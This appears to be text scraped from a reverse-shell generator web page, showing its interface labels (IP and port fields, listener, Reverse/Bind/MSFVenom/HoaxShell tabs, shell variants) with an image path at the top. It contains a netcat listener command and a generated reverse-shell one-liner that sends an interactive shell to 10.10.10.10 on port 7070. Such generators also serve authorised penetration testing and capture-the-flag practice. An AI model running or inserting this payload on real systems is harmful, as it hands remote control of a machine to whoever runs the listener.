 IP & Port
IP 10.10.10.10 Port 7070 +1
Listener
Advanced
🚀 nc -lvnp 7070
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/10.10.10.10/7070 0>&1